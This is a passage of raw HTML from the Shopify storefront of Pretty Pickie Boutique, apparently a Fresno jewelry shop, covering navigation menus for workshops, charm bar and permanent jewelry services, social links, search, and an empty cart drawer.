  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-workshops" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Workshops
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/products/homeschool-jewelry-classes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Homeschool Program
                                  </a></li><li><a href="/products/fresno-senior-jewelry-workshops" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Senior Sparkle Classes
                                  </a></li><li><a href="/products/fresno-team-jewelry-making" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Team Building Workshops
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Charm Bar
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-charm-bar" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Charm Bar
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/products/charm-bar-experience" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Visit In-Store
                                  </a></li><li><a href="/products/mobile-charm-bar-party-fresno" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Charm Parties
                                  </a></li><li><a href="/collections/charms" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    All Charms
                                  </a></li><li><a href="/pages/charm-jewelry-faq" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Charm FAQs
                                  </a></li><li><a href="/pages/charm-jewelry-assembly-guide" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Charm Assembly Guide
                                  </a></li><li><a href="/products/custom-charm-bracelet-builder" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Build Your Charm Bracelet
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-6">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Permanent Jewelry
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-permanent-jewelry" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Permanent Jewelry
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Host a Private Event
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-host-a-private-event" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Host a Private Event
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/products/mobile-permanent-jewelry-experience" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mobile Jewelry Experience
                                              </a>
                                            </li><li>
                                              <a href="/pages/permanent-jewelry-pop-up" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Corporate &amp; Group Bookings
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><a href="/products/fresno-permanent-jewelry" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Book Your Appointment
                                  </a></li><li><a href="/products/mobile-permanent-jewelry-experience" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Schedule a Private Party
                                  </a></li><li><a href="/collections/forever-bracelets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Shop Permanent Jewelry
                                  </a></li><li><a href="/pages/permanent-jewelry-faq" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Permanent Jewelry FAQ
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Contact Us
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
            <nav class="menu-drawer__navigation menu-drawer__secondary-nav">
              <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="https://prettypickie.com/collections" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        All Pieces
                      </a></li><li><a href="/pages/track-order" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Track Order
                      </a></li></ul>
            </nav>
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://prettypickie.com/customer_authentication/redirect?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/prettypickie" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.pinterest.com/prettypickie/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/prettypickie/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@prettypickie" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.youtube.com/@prettypickiefresno" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 27.599999999999998%"
            
          ><img loading='lazy'  src="//prettypickie.com/cdn/shop/files/AAF8xuvOsFs_1739944009053.svg?v=1749170855&amp;width=500" alt="Pretty Pickie Boutique" srcset="//prettypickie.com/cdn/shop/files/AAF8xuvOsFs_1739944009053.svg?v=1749170855&amp;width=50 50w, //prettypickie.com/cdn/shop/files/AAF8xuvOsFs_1739944009053.svg?v=1749170855&amp;width=100 100w, //prettypickie.com/cdn/shop/files/AAF8xuvOsFs_1739944009053.svg?v=1749170855&amp;width=150 150w, //prettypickie.com/cdn/shop/files/AAF8xuvOsFs_1739944009053.svg?v=1749170855&amp;width=200 200w, //prettypickie.com/cdn/shop/files/AAF8xuvOsFs_1739944009053.svg?v=1749170855&amp;width=250 250w, //prettypickie.com/cdn/shop/files/AAF8xuvOsFs_1739944009053.svg?v=1749170855&amp;width=300 300w, //prettypickie.com/cdn/shop/files/AAF8xuvOsFs_1739944009053.svg?v=1749170855&amp;width=400 400w, //prettypickie.com/cdn/shop/files/AAF8xuvOsFs_1739944009053.svg?v=1749170855&amp;width=500 500w" width="200" height="55.199999999999996" class="header__heading-logo header__heading-logo--main">
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://prettypickie.com/customer_authentication/redirect?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Pretty Pickie Boutique",
    
      "logo": "https:\/\/prettypickie.com\/cdn\/shop\/files\/AAF8xuvOsFs_1739944009053.svg?v=1749170855\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/prettypickie",
      "https:\/\/www.pinterest.com\/prettypickie\/",
      "https:\/\/www.instagram.com\/prettypickie\/",
      "https:\/\/www.tiktok.com\/@prettypickie",
      "",
      "",
      "https:\/\/www.youtube.com\/@prettypickiefresno",
      ""
    ],
    "url": "https:\/\/prettypickie.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://prettypickie.com/customer_authentication/redirect?locale=en&region_country=US" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
